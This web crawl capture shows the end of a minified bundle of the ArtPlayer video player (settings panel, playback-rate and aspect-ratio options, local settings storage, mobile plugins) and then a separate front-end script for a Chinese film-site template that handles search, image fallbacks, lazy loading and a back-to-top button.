t=(0,m.createElement)("div");this.cache.set(e,t),(0,m.addClass)(t,"art-setting-panel"),(0,m.append)(this.$parent,t),(0,m.inverseClass)(t,"art-current"),e[0]?.$parent&&this.creatHeader(e[0]);for(let t=0;t<e.length;t++)this.creatItem(e[t])}this.resize()}}r.default=g},{"./flip":"kONUB","./aspectRatio":"84NBV","./playbackRate":"aetWt","./subtitleOffset":"fIBkO","../utils/component":"18nVI","../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],kONUB:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,FLIP:o}}=e;function n(e){return t.get((0,i.capitalize)(e))}function s(){let t=e.setting.find(`flip-${e.flip}`);e.setting.check(t)}return{width:a,name:"flip",html:t.get("Video Flip"),tooltip:n(e.flip),icon:r.flip,selector:o.map(t=>({value:t,name:`flip-${t}`,default:t===e.flip,html:n(t)})),onSelect:t=>(e.flip=t.value,t.html),mounted:()=>{s(),e.on("flip",()=>s())}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"84NBV":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,ASPECT_RATIO:o}}=e;function i(e){return"default"===e?t.get("Default"):e}function n(){let t=e.setting.find(`aspect-ratio-${e.aspectRatio}`);e.setting.check(t)}return{width:a,name:"aspect-ratio",html:t.get("Aspect Ratio"),icon:r.aspectRatio,tooltip:i(e.aspectRatio),selector:o.map(t=>({value:t,name:`aspect-ratio-${t}`,default:t===e.aspectRatio,html:i(t)})),onSelect:t=>(e.aspectRatio=t.value,t.html),mounted:()=>{n(),e.on("aspectRatio",()=>n())}}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],aetWt:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){let{i18n:t,icons:r,constructor:{SETTING_ITEM_WIDTH:a,PLAYBACK_RATE:o}}=e;function i(e){return 1===e?t.get("Normal"):e.toFixed(1)}function n(){let t=e.setting.find(`playback-rate-${e.playbackRate}`);e.setting.check(t)}return{width:a,name:"playback-rate",html:t.get("Play Speed"),tooltip:i(e.playbackRate),icon:r.playbackRate,selector:o.map(t=>({value:t,name:`playback-rate-${t}`,default:t===e.playbackRate,html:i(t)})),onSelect:t=>(e.playbackRate=t.value,t.html),mounted:()=>{n(),e.on("video:ratechange",()=>n())}}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],fIBkO:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");function i(e){let{i18n:t,icons:r,constructor:a}=e;return{width:a.SETTING_ITEM_WIDTH,name:"subtitle-offset",html:t.get("Subtitle Offset"),icon:r.subtitle,tooltip:"0s",range:[0,-10,10,.1],onChange:t=>(e.subtitleOffset=t.range[0],t.range[0]+"s"),mounted:(t,r)=>{e.on("subtitleOffset",e=>{r.$range.value=e,r.tooltip=e+"s"})}}}o.defineInteropFlag(r),o.export(r,"default",()=>i)},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"2aaJe":[function(e,t,r,a){e("@parcel/transformer-js/src/esmodule-helpers.js").defineInteropFlag(r),r.default=class{constructor(){this.name="artplayer_settings",this.settings={}}get(e){try{let t=JSON.parse(window.localStorage.getItem(this.name))||{};return e?t[e]:t}catch(t){return e?this.settings[e]:this.settings}}set(e,t){try{let r=Object.assign({},this.get(),{[e]:t});window.localStorage.setItem(this.name,JSON.stringify(r))}catch(r){this.settings[e]=t}}del(e){try{let t=this.get();delete t[e],window.localStorage.setItem(this.name,JSON.stringify(t))}catch(t){delete this.settings[e]}}clear(){try{window.localStorage.removeItem(this.name)}catch(e){this.settings={}}}}},{"@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"8MTUM":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r);var i=e("../utils"),n=e("./miniProgressBar"),s=o.interopDefault(n),l=e("./autoOrientation"),c=o.interopDefault(l),p=e("./autoPlayback"),u=o.interopDefault(p),d=e("./fastForward"),f=o.interopDefault(d),h=e("./lock"),m=o.interopDefault(h);r.default=class{constructor(e){this.art=e,this.id=0;let{option:t}=e;t.miniProgressBar&&!t.isLive&&this.add(s.default),t.lock&&i.isMobile&&this.add(m.default),t.autoPlayback&&!t.isLive&&this.add(u.default),t.autoOrientation&&i.isMobile&&this.add(c.default),t.fastForward&&i.isMobile&&!t.isLive&&this.add(f.default);for(let e=0;e<t.plugins.length;e++)this.add(t.plugins[e])}add(e){this.id+=1;let t=e.call(this.art,this.art);return t instanceof Promise?t.then(t=>this.next(e,t)):this.next(e,t)}next(e,t){let r=t&&t.name||e.name||`plugin${this.id}`;return(0,i.errorHandle)(!(0,i.has)(this,r),`Cannot add a plugin that already has the same name: ${r}`),(0,i.def)(this,r,{value:t}),this}}},{"../utils":"71aH7","./miniProgressBar":"87pSL","./autoOrientation":"ePEg5","./autoPlayback":"cVO99","./fastForward":"hFDwt","./lock":"1hsTH","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"87pSL":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){return e.on("control",t=>{t?(0,i.removeClass)(e.template.$player,"art-mini-progress-bar"):(0,i.addClass)(e.template.$player,"art-mini-progress-bar")}),{name:"mini-progress-bar"}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],ePEg5:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{constructor:t,template:{$player:r,$video:a}}=e;return e.on("fullscreenWeb",o=>{if(o){let{videoWidth:o,videoHeight:n}=a,{clientWidth:s,clientHeight:l}=document.documentElement;(o>n&&s<l||o<n&&s>l)&&setTimeout(()=>{(0,i.setStyle)(r,"width",`${l}px`),(0,i.setStyle)(r,"height",`${s}px`),(0,i.setStyle)(r,"transform-origin","0 0"),(0,i.setStyle)(r,"transform",`rotate(90deg) translate(0, -${s}px)`),(0,i.addClass)(r,"art-auto-orientation"),e.isRotate=!0,e.emit("resize")},t.AUTO_ORIENTATION_TIME)}else(0,i.hasClass)(r,"art-auto-orientation")&&((0,i.removeClass)(r,"art-auto-orientation"),e.isRotate=!1,e.emit("resize"))}),e.on("fullscreen",async e=>{if(!screen?.orientation?.lock)return;let t=screen.orientation.type;if(e){let{videoWidth:e,videoHeight:o}=a,{clientWidth:n,clientHeight:s}=document.documentElement;if(e>o&&n<s||e<o&&n>s){let e=t.startsWith("portrait")?"landscape":"portrait";await screen.orientation.lock(e),(0,i.addClass)(r,"art-auto-orientation-fullscreen")}}else(0,i.hasClass)(r,"art-auto-orientation-fullscreen")&&(await screen.orientation.lock(t),(0,i.removeClass)(r,"art-auto-orientation-fullscreen"))}),{name:"autoOrientation",get state(){return(0,i.hasClass)(r,"art-auto-orientation")}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],cVO99:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{i18n:t,icons:r,storage:a,constructor:o,proxy:n,template:{$poster:s}}=e,l=e.layers.add({name:"auto-playback",html:`<div class="art-auto-playback-close"></div><div class="art-auto-playback-last"></div><div class="art-auto-playback-jump"></div>`}),c=(0,i.query)(".art-auto-playback-last",l),p=(0,i.query)(".art-auto-playback-jump",l),u=(0,i.query)(".art-auto-playback-close",l);(0,i.append)(u,r.close);let d=null;function f(){let r=(a.get("times")||{})[e.option.id||e.option.url];clearTimeout(d),(0,i.setStyle)(l,"display","none"),r&&r>=o.AUTO_PLAYBACK_MIN&&((0,i.setStyle)(l,"display","flex"),c.innerText=`${t.get("Last Seen")} ${(0,i.secondToTime)(r)}`,p.innerText=t.get("Jump Play"),n(u,"click",()=>{(0,i.setStyle)(l,"display","none")}),n(p,"click",()=>{e.seek=r,e.play(),(0,i.setStyle)(s,"display","none"),(0,i.setStyle)(l,"display","none")}),e.once("video:timeupdate",()=>{d=setTimeout(()=>{(0,i.setStyle)(l,"display","none")},o.AUTO_PLAYBACK_TIMEOUT)}))}return e.on("video:timeupdate",()=>{if(e.playing){let t=a.get("times")||{},r=Object.keys(t);r.length>o.AUTO_PLAYBACK_MAX&&delete t[r[0]],t[e.option.id||e.option.url]=e.currentTime,a.set("times",t)}}),e.on("ready",f),e.on("restart",f),{name:"auto-playback",get times(){return a.get("times")||{}},clear:()=>a.del("times"),delete(e){let t=a.get("times")||{};return delete t[e],a.set("times",t),t}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],hFDwt:[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{constructor:t,proxy:r,template:{$player:a,$video:o}}=e,n=null,s=!1,l=1,c=()=>{clearTimeout(n),s&&(s=!1,e.playbackRate=l,(0,i.removeClass)(a,"art-fast-forward"))};return r(o,"touchstart",r=>{1===r.touches.length&&e.playing&&!e.isLock&&(n=setTimeout(()=>{s=!0,l=e.playbackRate,e.playbackRate=t.FAST_FORWARD_VALUE,(0,i.addClass)(a,"art-fast-forward")},t.FAST_FORWARD_TIME))}),r(document,"touchmove",c),r(document,"touchend",c),{name:"fastForward",get state(){return(0,i.hasClass)(a,"art-fast-forward")}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}],"1hsTH":[function(e,t,r,a){var o=e("@parcel/transformer-js/src/esmodule-helpers.js");o.defineInteropFlag(r),o.export(r,"default",()=>n);var i=e("../utils");function n(e){let{layers:t,icons:r,template:{$player:a}}=e;function o(){return(0,i.hasClass)(a,"art-lock")}function n(){(0,i.addClass)(a,"art-lock"),e.isLock=!0,e.emit("lock",!0)}function s(){(0,i.removeClass)(a,"art-lock"),e.isLock=!1,e.emit("lock",!1)}return t.add({name:"lock",mounted(t){let a=(0,i.append)(t,r.lock),o=(0,i.append)(t,r.unlock);(0,i.setStyle)(a,"display","none"),e.on("lock",e=>{e?((0,i.setStyle)(a,"display","inline-flex"),(0,i.setStyle)(o,"display","none")):((0,i.setStyle)(a,"display","none"),(0,i.setStyle)(o,"display","inline-flex"))})},click(){o()?s():n()}}),{name:"lock",get state(){return o()},set state(value){value?n():s()}}}},{"../utils":"71aH7","@parcel/transformer-js/src/esmodule-helpers.js":"9pCYc"}]},["5lTcX"],"5lTcX","parcelRequire4dc0",{});

--- FILE ---
content_type: application/javascript
request_url: http://www.sanle88.com/template/modern/js/main.js
body_size: 1537
content:
/**
 * 现代化影视模板 JavaScript
 */

// 搜索表单处理
function handleSearchSubmit(event) {
    const input = document.getElementById('search-input');
    const keyword = input.value.trim();

    if (!keyword) {
        event.preventDefault();
        return false;
    }

    // 构建搜索URL（使用伪静态）
    const searchUrl = buildSearchUrl(keyword);
    if (searchUrl) {
        window.location.href = searchUrl;
        event.preventDefault();
        return false;
    }

    return true;
}

// 构建搜索URL
function buildSearchUrl(keyword) {
    // 尝试从全局获取buildUrl函数（如果可用）
    if (typeof buildUrl === 'function') {
        return buildUrl('search', { wd: keyword, page: 1 });
    }

    // 否则使用传统URL格式
    const encodedKeyword = encodeURIComponent(keyword);
    return '/?wd=' + encodedKeyword;
}

// 图片加载失败处理
document.addEventListener('DOMContentLoaded', function() {
    const images = document.querySelectorAll('img');
    images.forEach(function(img) {
        img.addEventListener('error', function() {
            // 设置默认占位图
            this.src = '/template/modern/images/no-image.jpg';
            this.onerror = null; // 防止无限循环
        });
    });

    // 懒加载图片（如果浏览器支持）
    if ('IntersectionObserver' in window) {
        const imageObserver = new IntersectionObserver((entries, observer) => {
            entries.forEach(entry => {
                if (entry.isIntersecting) {
                    const img = entry.target;
                    if (img.dataset.src) {
                        img.src = img.dataset.src;
                        img.removeAttribute('data-src');
                        observer.unobserve(img);
                    }
                }
            });
        });

        document.querySelectorAll('img[data-src]').forEach(img => {
            imageObserver.observe(img);
        });
    }
});

// 平滑滚动
document.querySelectorAll('a[href^="#"]').forEach(anchor => {
    anchor.addEventListener('click', function (e) {
        e.preventDefault();
        const target = document.querySelector(this.getAttribute('href'));
        if (target) {
            target.scrollIntoView({
                behavior: 'smooth',
                block: 'start'
            });
        }
    });
});

// 返回顶部按钮（如果需要）
function createBackToTop() {
    const button = document.createElement('button');
    button.innerHTML = '<i class="fas fa-arrow-up"></i>';
    button.className = 'back-to-top';
    button.style.cssText = `
        position: fixed;
        bottom: 20px;
        right: 20px;
        width: 50px;
        height: 50px;
        border-radius: 50%;
        background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
        color: #fff;
        border: none;
        cursor: pointer;
        display: none;
        z-index: 1000;
        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
        transition: all 0.3s ease;
    `;

    button.addEventListener('click', () => {
        window.scrollTo({ top: 0, behavior: 'smooth' });
    });

    window.addEventListener('scroll', () => {
        if (window.pageYOffset > 300) {
            button.style.display = 'block';
        } else {
            button.style.display = 'none';
        }
    });

    document.body.appendChild(button);
}

// 初始化返回顶部按钮
createBackToTop();

